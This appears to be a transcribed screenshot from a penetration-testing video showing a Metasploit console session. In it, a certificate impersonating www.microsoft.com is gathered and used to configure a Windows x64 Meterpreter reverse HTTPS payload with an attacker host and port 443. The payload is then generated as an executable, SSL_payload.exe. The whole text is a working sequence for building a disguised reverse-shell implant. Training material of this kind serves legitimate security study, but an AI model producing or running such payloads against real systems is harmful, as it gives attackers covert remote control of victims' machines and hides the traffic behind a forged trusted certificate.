 msf auxiliary(gather/impersonate_ssl) > use payload/windows/x64/meterpreter/reverse_http
s
msf payload(windows/x64/meterpreter/reverse_https) > set LHOST 192.168.13.71
LHOST => 192.168.13.71
msf payload(windows/x64/meterpreter/reverse_https) > set LPORT 443
LPORT => 443
msf payload(windows/x64/meterpreter/reverse_https) > set handlersslcert /root/.msf4/loot
/20180412153745_default_172.229.210.230_www.microsoft.co_474458.pem
handlersslcert => /root/.msf4/loot/20180412153745_default_172.229.210.230_www.microsoft.
co_474458.pem
msf payload(windows/x64/meterpreter/reverse_https) > set stagerverifysslcert true
stagerverifysslcert => true
msf payload(windows/x64/meterpreter/reverse_https) > generate -t exe -f /root/data/eLS/S
SL_payload.exe
[*] Writing 7168 bytes to /root/data/eLS/SSL_payload.exe...
msf payload(windows/x64/meterpreter/reverse_https) >
10 08:21 / 11:30 CC